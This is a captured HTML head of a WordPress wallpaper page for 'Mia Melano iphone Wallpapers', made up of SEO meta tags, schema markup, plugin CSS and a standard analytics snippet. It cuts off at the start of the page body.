

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.wallpics.net/mia-melano-iphone-wallpapers/
body_size: 15764
content:
<!DOCTYPE html>
<html lang="en">
<head>
<title>Mia Melano Iphone Wallpapers - Wallpics.Net - Wallpapers, Photos, Pictures, Backgrounds</title>
<meta charset="utf-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<meta http-equiv="content-language" content="en">
<meta name="google-site-verification" content="FxAye2el_SaUfILn6ksVsq709m5EHnth3Zs80Z5yCGE"/>
<link rel="stylesheet" type="text/css" href="//www.wallpics.net/wp-content/cache/wpfc-minified/1ps7ohau/1xtbm.css" media="all"/> 
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1'/>
<meta name="description" content="Mia Melano iphone Wallpapers - HD Photos, Pictures, Wallpapers for Computer, Laptop, Mobile Backgrounds and Desktop images."/>
<link rel="canonical" href="https://www.wallpics.net/mia-melano-iphone-wallpapers/"/>
<meta property="og:locale" content="en_US"/>
<meta property="og:type" content="article"/>
<meta property="og:title" content="Mia Melano iphone Wallpapers - Wallpics.Net - Wallpapers, Photos, Pictures, Backgrounds"/>
<meta property="og:description" content="Mia Melano iphone Wallpapers - HD Photos, Pictures, Wallpapers for Computer, Laptop, Mobile Backgrounds and Desktop images."/>
<meta property="og:url" content="https://www.wallpics.net/mia-melano-iphone-wallpapers/"/>
<meta property="og:site_name" content="WallPics"/>
<meta property="article:author" content="https://www.facebook.com/WallPics-1955698088069097/"/>
<meta property="article:published_time" content="2023-03-27T16:16:28+00:00"/>
<meta property="article:modified_time" content="2023-03-27T16:33:28+00:00"/>
<meta property="og:image" content="https://www.wallpics.net/wp-content/uploads/2023/03/Mia-Melano-iphone-Wallpapers.jpg"/>
<meta property="og:image:width" content="853"/>
<meta property="og:image:height" content="1280"/>
<meta property="og:image:type" content="image/jpeg"/>
<meta name="author" content="admin"/>
<meta name="twitter:card" content="summary_large_image"/>
<meta name="twitter:creator" content="@#"/>
<meta name="twitter:label1" content="Written by"/>
<meta name="twitter:data1" content="admin"/>
<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.wallpics.net/mia-melano-iphone-wallpapers/#article","isPartOf":{"@id":"https://www.wallpics.net/mia-melano-iphone-wallpapers/"},"author":{"name":"admin","@id":"https://www.wallpics.net/#/schema/person/e9b248942523b7f2a2ca9b39b802d406"},"headline":"Mia Melano iphone Wallpapers","datePublished":"2023-03-27T16:16:28+00:00","dateModified":"2023-03-27T16:33:28+00:00","mainEntityOfPage":{"@id":"https://www.wallpics.net/mia-melano-iphone-wallpapers/"},"wordCount":4,"publisher":{"@id":"https://www.wallpics.net/#organization"},"image":{"@id":"https://www.wallpics.net/mia-melano-iphone-wallpapers/#primaryimage"},"thumbnailUrl":"https://www.wallpics.net/wp-content/uploads/2023/03/Mia-Melano-iphone-Wallpapers.jpg","keywords":["Beautiful Girls","Hot Blonde","iPhone Wallpapers","Mia Melano","Sexy Girls"],"articleSection":["Girls"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://www.wallpics.net/mia-melano-iphone-wallpapers/","url":"https://www.wallpics.net/mia-melano-iphone-wallpapers/","name":"Mia Melano iphone Wallpapers - Wallpics.Net - Wallpapers, Photos, Pictures, Backgrounds","isPartOf":{"@id":"https://www.wallpics.net/#website"},"primaryImageOfPage":{"@id":"https://www.wallpics.net/mia-melano-iphone-wallpapers/#primaryimage"},"image":{"@id":"https://www.wallpics.net/mia-melano-iphone-wallpapers/#primaryimage"},"thumbnailUrl":"https://www.wallpics.net/wp-content/uploads/2023/03/Mia-Melano-iphone-Wallpapers.jpg","datePublished":"2023-03-27T16:16:28+00:00","dateModified":"2023-03-27T16:33:28+00:00","description":"Mia Melano iphone Wallpapers - HD Photos, Pictures, Wallpapers for Computer, Laptop, Mobile Backgrounds and Desktop images.","breadcrumb":{"@id":"https://www.wallpics.net/mia-melano-iphone-wallpapers/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.wallpics.net/mia-melano-iphone-wallpapers/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.wallpics.net/mia-melano-iphone-wallpapers/#primaryimage","url":"https://www.wallpics.net/wp-content/uploads/2023/03/Mia-Melano-iphone-Wallpapers.jpg","contentUrl":"https://www.wallpics.net/wp-content/uploads/2023/03/Mia-Melano-iphone-Wallpapers.jpg","width":853,"height":1280},{"@type":"BreadcrumbList","@id":"https://www.wallpics.net/mia-melano-iphone-wallpapers/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.wallpics.net/"},{"@type":"ListItem","position":2,"name":"Mia Melano iphone Wallpapers"}]},{"@type":"WebSite","@id":"https://www.wallpics.net/#website","url":"https://www.wallpics.net/","name":"WallPics - Free HD Desktop Wallpapers and Background Images","description":"WallPics.Net","publisher":{"@id":"https://www.wallpics.net/#organization"},"alternateName":"WallPics.Net","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.wallpics.net/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.wallpics.net/#organization","name":"WallPics","alternateName":"WallPics.Net","url":"https://www.wallpics.net/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.wallpics.net/#/schema/logo/image/","url":"https://www.wallpics.net/wp-content/uploads/2023/06/logo.png","contentUrl":"https://www.wallpics.net/wp-content/uploads/2023/06/logo.png","width":1000,"height":300,"caption":"WallPics"},"image":{"@id":"https://www.wallpics.net/#/schema/logo/image/"}},{"@type":"Person","@id":"https://www.wallpics.net/#/schema/person/e9b248942523b7f2a2ca9b39b802d406","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.wallpics.net/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/c546baf95db91bbcb6d2f7f299f2a437d4237ace374d369529ae2d9ab694bfd5?s=96&d=blank&r=g","contentUrl":"https://secure.gravatar.com/avatar/c546baf95db91bbcb6d2f7f299f2a437d4237ace374d369529ae2d9ab694bfd5?s=96&d=blank&r=g","caption":"admin"},"sameAs":["https://www.facebook.com/WallPics-1955698088069097/","https://x.com/#","#"]}]}</script>
<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com'/>
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.wallpics.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.wallpics.net%2Fmia-melano-iphone-wallpapers%2F"/>
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.wallpics.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.wallpics.net%2Fmia-melano-iphone-wallpapers%2F&#038;format=xml"/>
<style id='wp-img-auto-sizes-contain-inline-css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}</style>
<style id='wp-block-library-inline-css'>:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}</style><style id='global-styles-inline-css'>:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3:4/3;--wp--preset--aspect-ratio--3-4:3/4;--wp--preset--aspect-ratio--3-2:3/2;--wp--preset--aspect-ratio--2-3:2/3;--wp--preset--aspect-ratio--16-9:16/9;--wp--preset--aspect-ratio--9-16:9/16;--wp--preset--color--black:#000000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#ffffff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:0.44rem;--wp--preset--spacing--30:0.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp:6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap:0.5em;}:where(.is-layout-grid){gap:0.5em;}body .is-layout-flex{display:flex;}.is-layout-flex{flex-wrap:wrap;align-items:center;}.is-layout-flex > :is(*, div){margin:0;}body .is-layout-grid{display:grid;}.is-layout-grid > :is(*, div){margin:0;}:where(.wp-block-columns.is-layout-flex){gap:2em;}:where(.wp-block-columns.is-layout-grid){gap:2em;}:where(.wp-block-post-template.is-layout-flex){gap:1.25em;}:where(.wp-block-post-template.is-layout-grid){gap:1.25em;}.has-black-color{color:var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color:var(--wp--preset--color--white) !important;}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color:var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color:var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color:var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color:var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size:var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size:var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large) !important;}</style>
<style id='classic-theme-styles-inline-css'>.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style>
<style>#akeynav_wildcard{display:none;}.wpcf7 .screen-reader-response{position:absolute;overflow:hidden;clip:rect(1px, 1px, 1px, 1px);clip-path:inset(50%);height:1px;width:1px;margin:-1px;padding:0;border:0;word-wrap:normal !important;}
.wpcf7 .hidden-fields-container{display:none;}
.wpcf7 form .wpcf7-response-output{margin:2em 0.5em 1em;padding:0.2em 1em;border:2px solid #00a0d2;}
.wpcf7 form.init .wpcf7-response-output, .wpcf7 form.resetting .wpcf7-response-output, .wpcf7 form.submitting .wpcf7-response-output{display:none;}
.wpcf7 form.sent .wpcf7-response-output{border-color:#46b450;}
.wpcf7 form.failed .wpcf7-response-output, .wpcf7 form.aborted .wpcf7-response-output{border-color:#dc3232;}
.wpcf7 form.spam .wpcf7-response-output{border-color:#f56e28;}
.wpcf7 form.invalid .wpcf7-response-output, .wpcf7 form.unaccepted .wpcf7-response-output, .wpcf7 form.payment-required .wpcf7-response-output{border-color:#ffb900;}
.wpcf7-form-control-wrap{position:relative;}
.wpcf7-not-valid-tip{color:#dc3232;font-size:1em;font-weight:normal;display:block;}
.use-floating-validation-tip .wpcf7-not-valid-tip{position:relative;top:-2ex;left:1em;z-index:100;border:1px solid #dc3232;background:#fff;padding:.2em .8em;width:24em;}
.wpcf7-list-item{display:inline-block;margin:0 0 0 1em;}
.wpcf7-list-item-label::before, .wpcf7-list-item-label::after{content:" ";}
.wpcf7-spinner{visibility:hidden;display:inline-block;background-color:#23282d;opacity:0.75;width:24px;height:24px;border:none;border-radius:100%;padding:0;margin:0 24px;position:relative;}
form.submitting .wpcf7-spinner{visibility:visible;}
.wpcf7-spinner::before{content:'';position:absolute;background-color:#fbfbfc;top:4px;left:4px;width:6px;height:6px;border:none;border-radius:100%;transform-origin:8px 8px;animation-name:spin;animation-duration:1000ms;animation-timing-function:linear;animation-iteration-count:infinite;}
@media (prefers-reduced-motion: reduce) {
.wpcf7-spinner::before{animation-name:blink;animation-duration:2000ms;}
}
@keyframes spin {
from{transform:rotate(0deg);}
to{transform:rotate(360deg);}
}
@keyframes blink {
from{opacity:0;}
50%{opacity:1;}
to{opacity:0;}
}
.wpcf7 [inert]{opacity:0.5;}
.wpcf7 input[type="file"]{cursor:pointer;}
.wpcf7 input[type="file"]:disabled{cursor:default;}
.wpcf7 .wpcf7-submit:disabled{cursor:not-allowed;}
.wpcf7 input[type="url"],
.wpcf7 input[type="email"],
.wpcf7 input[type="tel"]{direction:ltr;}
.wpcf7-reflection > output{display:list-item;list-style:none;}
.wpcf7-reflection > output[hidden]{display:none;}</style>
<style id='contact-form-7-inline-css'>.wpcf7 .wpcf7-recaptcha iframe{margin-bottom:0;}.wpcf7 .wpcf7-recaptcha[data-align="center"] > div{margin:0 auto;}.wpcf7 .wpcf7-recaptcha[data-align="right"] > div{margin:0 0 0 auto;}</style>
<style>.post-ratings{width:100%;opacity:1;}
.post-ratings-loading{display:none;height:16px;text-align:left;}
.post-ratings-image{border:0;}
.post-ratings img, .post-ratings-loading img, .post-ratings-image img{border:0;padding:0;margin:0;}
.post-ratings-text{}
.post-ratings-comment-author{font-weight:normal;font-style:italic;}.lazy-hidden,.entry img.lazy-hidden, img.thumbnail.lazy-hidden{opacity:0.2;background-color:#ffffff;}
figure.wp-block-image img.lazy-hidden{min-width:150px;}
.lazy-loaded{-webkit-transition:opacity 0.3s;-moz-transition:opacity 0.3s;-ms-transition:opacity 0.3s;-o-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1 !important;}
picture source[type="image/webp"]{display:block;}.clear{clear:both}.nobr{white-space:nowrap}.lazy-hidden,.entry img.lazy-hidden,img.thumbnail.lazy-hidden{background-color:#fff}.clearfix:after{content:".";display:block;height:0;clear:both;visibility:hidden}* html>body .clearfix{display:inline-block;width:100%}* html .clearfix{height:1%}#lightboxIframe{display:none}#overlay{position:absolute;top:0;left:0;z-index:10090;width:100%;height:500px;background-color:#000;filter:alpha(opacity=60);-moz-opacity:.6;opacity:.6;display:none}#lightbox{position:absolute;left:0;width:100%;z-index:10100;line-height:0}#jqlb_spinner{height:32px;background-image:url(https://www.wallpics.net/wp-content/plugins/wp-jquery-lightbox/lightboxes/wp-jquery-lightbox/styles/images/loading.gif);background-repeat:no-repeat;background-position:center center}#jqlb_closelabel{height:22px;width:66px;background-image:url(https://www.wallpics.net/wp-content/plugins/wp-jquery-lightbox/lightboxes/wp-jquery-lightbox/styles/images/closelabel.gif);background-repeat:no-repeat;background-position:center center}#lightbox a img{border:none}#outerImageContainer{position:relative;background-color:#fff;width:300px;height:300px;margin:0 auto}#imageContainer{padding:10px;text-align:center}#lightboxImage{margin-left:auto;margin-right:auto;}#jqlb_loading{position:absolute;top:40%;left:0;height:25%;width:100%;line-height:0}#hoverNav{position:absolute;top:0;left:0;height:100%;width:100%;z-index:10}#imageContainer>#hoverNav{left:0}#hoverNav a{outline:0}#nextLink,#prevLink{width:45%;height:100%;background:transparent url(https://www.wallpics.net/wp-content/plugins/wp-jquery-lightbox/lightboxes/wp-jquery-lightbox/styles/images/blank.gif) no-repeat;display:block}#prevLink{left:0;float:left}#nextLink{right:0;float:right}#prevLink:hover,#prevLink:visited:hover{background:url(https://www.wallpics.net/wp-content/plugins/wp-jquery-lightbox/lightboxes/wp-jquery-lightbox/styles/images/prev.gif) left 50% no-repeat}#nextLink:hover,#nextLink:visited:hover{background:url(https://www.wallpics.net/wp-content/plugins/wp-jquery-lightbox/lightboxes/wp-jquery-lightbox/styles/images/next.gif) right 50% no-repeat}#imageDataContainer{font:10px Verdana,Helvetica,sans-serif;background-color:#fff;color:#000;margin:0 auto;line-height:1.4em}#imageData{padding:0 10px}.ontop #imageData{padding-top:5px}#imageData #imageDetails{float:left;text-align:left;margin-bottom:10px;width:80%;width:-moz-calc(100% - 80px);width:-webkit-calc(100% - 80px);width:-o-calc(100% - 80px);width:calc(100% - 80px)}#imageData #imageDetails #titleAndCaption #titleText{font-weight:700}#imageData #imageDetails #titleAndCaption #captionText{font-weight:400}#imageData #imageDetails #controls{margin:0;white-space:nowrap}#imageData #bottomNav #bottomNavClose{height:22px;width:66px;float:right;margin-bottom:10px}#lightbox{position:fixed;top:50% !important;left:50% !important;transform:translate(-50%, -50%);}
#imageContainer{position:relative;height:100%;box-sizing:border-box;}
#imageDataContainer{position:relative;}
#imageDataContainer.hide{display:none;}
#newHoverNav{position:absolute;top:0;left:0;height:100%;width:100%;z-index:10;display:flex;justify-content:space-between;align-items:center;}
#prevArrow,
#nextArrow{color:black;background:rgba(255,255,255,.7);font-size:40px;position:relative;display:none;padding:8px 10px 8px 6px;cursor:pointer;width:46px;height:46px;box-sizing:border-box;}
#nextArrow{padding:8px 6px 8px 10px;}
#prevArrow.fixed,
#nextArrow.fixed{position:fixed;display:block;top:50%;left:1%;transform:translate(0, -50%);border-radius:2px;}
#nextArrow.fixed{right:1%;left:auto;}
@media screen and (max-width:800px){
#prevArrow.fixed,
#nextArrow.fixed{border-radius:2px;}
#prevArrow.fixed{left:0;}
#nextArrow.fixed{right:0;}
}
#imageContainer:hover #prevArrow,
#imageContainer:hover #nextArrow{display:block;}
#imageData{display:flex;justify-content:space-between;align-items:center;padding:4px 10px 8px;}
#imageData #imageDetails{margin-bottom:0;}
#imageData #bottomNav #bottomNavClose{margin-bottom:0;}
#jqlb_loading{top:45%;}
#prevArrow.touch-device,
#nextArrow.touch-device{display:block;}
#prevLink.touch-device,
#nextLink.touch-device{position:absolute;top:50%;transform:translateY(-50%);height:40px;width:40px;float:none;}
#prevLink.touch-device{left:0;background:url(https://www.wallpics.net/wp-content/plugins/wp-jquery-lightbox/lightboxes/wp-jquery-lightbox/styles/images/prev.gif) center center no-repeat;}
#nextLink.touch-device{right:0;background:url(https://www.wallpics.net/wp-content/plugins/wp-jquery-lightbox/lightboxes/wp-jquery-lightbox/styles/images/next.gif) center center no-repeat;}
#imageDataContainer{position:relative;z-index:20px;}</style>
<style id='jqlb-overrides-inline-css'>#outerImageContainer{box-shadow:0 0 4px 2px rgba(0,0,0,.2);}
#imageContainer{padding:5px;}
#imageDataContainer{box-shadow:none;z-index:auto;}
#prevArrow,
#nextArrow{background-color:#ffffff;color:#000000;}</style>
<link rel="https://api.w.org/" href="https://www.wallpics.net/wp-json/"/><link rel="alternate" title="JSON" type="application/json" href="https://www.wallpics.net/wp-json/wp/v2/posts/60390"/><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.wallpics.net/xmlrpc.php?rsd"/>
<meta name="generator" content="WordPress 6.9"/>
<link rel='shortlink' href='https://www.wallpics.net/?p=60390'/>
<style>.wp_rp_wrap .related_post_title{clear:both;padding:0 !important;margin:0 !important;}
div.wp_rp_content{display:inline-block !important;}
div.wp_rp_footer{text-align:right !important;overflow:hidden !important;}
div.wp_rp_footer a{color:#999 !important;font-size:11px !important;text-decoration:none !important;display:inline-block !important;}
div.wp_rp_footer a.wp_rp_edit{color:#fff !important;font-size:12px !important;text-decoration:underline !important;font-weight:bold !important;background:#f79124 !important;border-radius:2px !important;padding:3px 6px;}
ul.related_post{display:inline-block !important;position:relative !important;margin:0 !important;padding:0 !important;}
ul.related_post li{position:relative !important;display:inline-block !important;vertical-align:top !important;zoom:1 !important;*display:inline !important;width:282px !important;margin:2px 10px 10px 0 !important;padding:0 !important;background:none !important;}
.wp_rp_thumbnail:hover{opacity:0.9;transition:0.1s;}
ul.related_post li img{display:block !important;width:282px !important;height:300px !important;max-width:100% !important;margin:0 !important;padding:0 !important;background:none !important;border:none !important;opacity:0.9;transition:0.1s !important;border-radius:8px !important;box-shadow:0 1px 4px rgba(0, 0, 0, 0.2) !important;}
ul.related_post li a img.wp_rp_santa_hat{display:none !important;}
ul.related_post li small{font-size:80%;}
@media screen and (max-width:100%){
ul.related_post li{display:inline-block !important;width:100% !important;clear:both !important;}
ul.related_post li a:nth-child(1){float:left !important;}
ul.related_post li a:nth-child(2){font-size:16px !important;}
}
ul.related_post li .wp_rp_category a{display:inline !important;}</style>
<style>.related_post_title{}
ul.related_post{}
ul.related_post li{}
ul.related_post li a{}
ul.related_post li img{}
.wp_rp_footer{display:none;}</style>
<link rel="icon" href="https://www.wallpics.net/wp-content/uploads/2022/03/favicon.png" sizes="32x32"/>
<link rel="icon" href="https://www.wallpics.net/wp-content/uploads/2022/03/favicon.png" sizes="192x192"/>
<link rel="apple-touch-icon" href="https://www.wallpics.net/wp-content/uploads/2022/03/favicon.png"/>
<meta name="msapplication-TileImage" content="https://www.wallpics.net/wp-content/uploads/2022/03/favicon.png"/>
<script async src="https://www.googletagmanager.com/gtag/js?id=G-787CNXN1EE"></script>
<script>window.dataLayer=window.dataLayer||[];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());
gtag('config', 'G-787CNXN1EE');</script>
</head>
<body>
<div class="content-wrapper">
<div class="navbar navbar-default default classic full" role="navigation">
<div class="container-fluid">
<div class="navbar-header">
